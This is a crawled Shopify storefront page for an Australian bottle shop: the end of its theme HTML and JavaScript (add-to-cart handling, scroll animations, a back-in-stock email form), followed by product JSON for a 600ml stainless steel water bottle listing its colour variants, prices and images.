        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    




    
  <style>  </style>
<div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ecococoon.com.au/products/water-bottle-600ml.js
body_size: 2103
content:
{"id":6932943241281,"title":"600ml Water Bottle - Leak-Free","handle":"water-bottle-600ml","description":"\u003ch2\u003eLarge Stainless Steel Water Bottles\u003c\/h2\u003e\n\u003cp\u003eIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.\u003c\/p\u003e\n\u003cp\u003eMade from incredibly durable stainless steel, these bottles are designed to last. Simply choose a favourite—you’ll only need one drink bottle for the year, and even beyond. Send kids off to school knowing they have access to adequate water, necessary to stay hydrated all day long.\u003c\/p\u003e\n\u003ch3\u003eLarge Water Bottle with even bigger features:\u003c\/h3\u003e\n\u003cp\u003e\u003cimg alt=\"Ecococoon stainless steel water bottle\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-stainless-steel-water-bottle.png?v=1728361874\" width=\"499\" height=\"499\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLead Free Water Bottle\u003c\/li\u003e\n\u003cli\u003eSpill proof with the \u003ca href=\"https:\/\/ecococoon.com.au\/products\/cocooncap\" title=\"Ecococoon Cap\" rel=\"noopener\" target=\"_blank\"\u003eCocooncap\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eVacuum insulated: keeps drinks cold for up to 24 hours\u003c\/li\u003e\n\u003cli\u003eUse the \u003ca href=\"https:\/\/ecococoon.com.au\/products\/screw-top-lid-1\" title=\"Screw Top Lid\" rel=\"noopener\" target=\"_blank\"\u003eScrew Top Lid\u003c\/a\u003e to keep hot drinks hot for up to 12 hours\u003c\/li\u003e\n\u003cli\u003eCondensation free\u003c\/li\u003e\n\u003cli\u003eHygienic and easy to clean\u003c\/li\u003e\n\u003cli\u003eEasy to open, no teeth pulling required.\u003c\/li\u003e\n\u003cli\u003eNo twisting to drink\u003c\/li\u003e\n\u003cli\u003eMade from Stainless steel, no taste taint\u003c\/li\u003e\n\u003cli\u003eBPA free\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSee why it is\u003cspan\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/ecococoon.com.au\/pages\/videos\" title=\"The Ultimate Vacuum Insulated Bottle\" target=\"_blank\"\u003eTHE ULTIMATE BOTTLE!\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8KLalgmvRqY\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2022-12-18T13:53:40+10:00","created_at":"2022-12-18T13:22:04+10:00","vendor":"Ecococoon ™","type":"Drink Bottle","tags":["600ml Bottles","black","Blue","Orange","Pink","Silver","Stainless Steel Bottles","Warehouse"],"price":4495,"price_min":4495,"price_max":4495,"available":true,"price_varies":false,"compare_at_price":4495,"compare_at_price_min":4495,"compare_at_price_max":4495,"compare_at_price_varies":false,"variants":[{"id":40714116169793,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"600-BO-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203496001,"product_id":6932943241281,"position":1,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2024-01-15T10:28:36+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","variant_ids":[40714116169793]},"available":false,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116366401,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"600-BO-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203692609,"product_id":6932943241281,"position":6,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","variant_ids":[40714116366401]},"available":true,"name":"600ml Water Bottle - Leak-Free - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116202561,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"600-BO-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203659841,"product_id":6932943241281,"position":3,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","variant_ids":[40714116202561]},"available":false,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714117251137,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-BO-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203561537,"product_id":6932943241281,"position":2,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","variant_ids":[40714117251137]},"available":true,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","options":["Mint"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116530241,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"600-BO-PinkTourmaline","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203594305,"product_id":6932943241281,"position":4,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","variant_ids":[40714116530241]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116268097,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"600-BO-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203528769,"product_id":6932943241281,"position":5,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","variant_ids":[40714116268097]},"available":true,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545485377,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"600-BO-28","requires_shipping":true,"taxable":true,"featured_image":{"id":30646366470209,"product_id":6932943241281,"position":8,"created_at":"2022-12-18T13:22:19+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","variant_ids":[40315545485377]},"available":true,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002698","featured_media":{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545550913,"title":"White Jade","option1":"White Jade","option2":null,"option3":null,"sku":"600-BO-29","requires_shipping":true,"taxable":true,"featured_image":{"id":30646419095617,"product_id":6932943241281,"position":9,"created_at":"2022-12-18T13:42:29+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","variant_ids":[40315545550913]},"available":true,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","options":["White Jade"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002704","featured_media":{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545583681,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"600-BO-20","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203627073,"product_id":6932943241281,"position":7,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","variant_ids":[40315545583681]},"available":true,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","options":["Silver"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-drink-bottle.png?v=1750119585"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","options":[{"name":"Colour","position":1,"values":["Pink Rose","Limoncello","Blueberry","Mint","Pink Tourmaline","Emerald Green","Black Onyx","White Jade","Silver"]}],"url":"\/products\/water-bottle-600ml","media":[{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","width":1080},{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","width":1080},{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","width":1080},{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","width":1080},{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","width":1080},{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","width":1080},{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","width":1080},{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","width":1024},{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","width":1024},{"alt":"Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills.","id":23180367233089,"position":10,"preview_image":{"aspect_ratio":1.5,"height":260,"width":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585"},"aspect_ratio":1.5,"height":260,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585","width":390},{"alt":null,"id":27217063116865,"position":11,"preview_image":{"aspect_ratio":1.2,"height":886,"width":1063,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-drink-bottle.png?v=1750119585"},"aspect_ratio":1.2,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-drink-bottle.png?v=1750119585","width":1063}],"requires_selling_plan":false,"selling_plan_groups":[]}